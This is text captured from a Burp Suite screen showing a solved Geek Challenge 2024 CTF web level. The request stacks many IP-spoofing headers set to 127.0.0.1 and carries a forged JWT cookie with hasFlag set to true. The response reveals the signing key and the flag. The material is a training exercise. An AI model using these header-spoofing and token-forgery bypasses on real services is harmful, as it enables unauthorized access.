 发送
取消
目标: http://80-186b96a8-8cef-4d69-a104-0a95752bc99c.challenge.ctfplus.cn
请求
美化 Raw Hex \n
1 POST /?welcome=geekchallenge2024 HTTP/1.1
2 Host: 80-186b96a8-8cef-4d69-a104-0a95752bc99c.challenge.ctfplus.cn
3 Content-Length: 37
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://80-186b96a8-8cef-4d69-a104-0a95752bc99c.challenge.ctfplus.cn
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 Cookie:token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVkIjoiQ3RmZXIiLCJpYXQiOjE3MzE0ODkwODgsIm5iZiI6MT
czMTQ4OTA4OCwiZXhwIjoxNzMxNDk2Mjg4LCJ1c2VybmFtZSI6IlN0YXJ2ZW4iLCJwYXNzd29yZCI6InF3ZXJ0MTIzNDU2IiwiaGFzRmxhZyI6d
HJ1ZX0.hziUiW2bgiJJpu1ClFtxjGek-dRzzc5Vjh-E4xocz0Q
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
11 X-Forwarded-For: 127.0.0.1
12 X-Forwarded: 127.0.0.1
13 Forwarded-For: 127.0.0.1
14 Forwarded: 127.0.0.1
15 X-Requested-With: 127.0.0.1
16 X-Forwarded-Proto: 127.0.0.1
17 X-Forwarded-Host: 127.0.0.1
18 X-remote-IP: 127.0.0.1
19 X-remote-addr: 127.0.0.1
20 True-Client-IP: 127.0.0.1
21 X-Client-IP: 127.0.0.1
22 Client-IP: 127.0.0.1
23 X-Real-IP: 127.0.0.1
24 Ali-CDN-Real-IP: 127.0.0.1
25 Cdn-Src-Ip: 127.0.0.1
26 Cdn-Real-Ip: 127.0.0.1
27 CF-Connecting-IP: 127.0.0.1
28 X-Cluster-Client-IP: 127.0.0.1
29 WL-Proxy-Client-IP: 127.0.0.1
30 Proxy-Client-IP: 127.0.0.1
31 Fastly-Client-Ip: 127.0.0.1
32 True-Client-Ip: 127.0.0.1
33 X-Originating-IP: 127.0.0.1
34 X-Host: 127.0.0.1
35 X-Custom-IP-Authorization: 127.0.0.1
36 STARVEN:I_Want_Flag
37 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
搜索
0高亮
响应
美化 Raw Hex 页面渲染 OneScan \n
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php<br />
</span>
<span style="color: #007700">
if&nbsp;(
</span>
<span style="color: #0000BB">
$_SERVER
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
"HTTP_STARVEN"
</span>
<span style="color: #007700">
]&nbsp;==&nbsp;
</span>
<span style="color: #DD0000">
"I_Want_Flag"
</span>
<span style="color: #007700">
)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000">
"........"
</span>
<span style="color: #007700">
;<br />
}<br />
</span>
12 </span>
13 </code>
haha! Thers is last level,please view your cookie and get flag!<br>
where is key?<br>
give your cookie : token =
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVkIjoiQ3RmZXIiLCJpYXQiOjE3MzE0ODkzMDksIm5iZiI6MT
czMTQ4OTMwOSwiZXhwIjoxNzMxNDk2NTA5LCJ1c2VybmFtZSI6IlN0YXJ2ZW4iLCJwYXNzd29yZCI6InF3ZXJ0MTIzNDU2IiwiaGFzRmxhZyI6Z
mFsc2V9.XmppbFi_np9-feZ_pBfbNExM5PtGmKcCWEVyR0UXVi8<br>
<!--key is "Starven_secret_key"--><br>
You pass all levels! here is your flag:SYC{aeaa99db-1edf-465f-b296-1e3c27f23aa5}
搜索
0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 2
请求cookies 1
请求头 40
响应头 7
完成
1,570
Event log (14) All issues (14)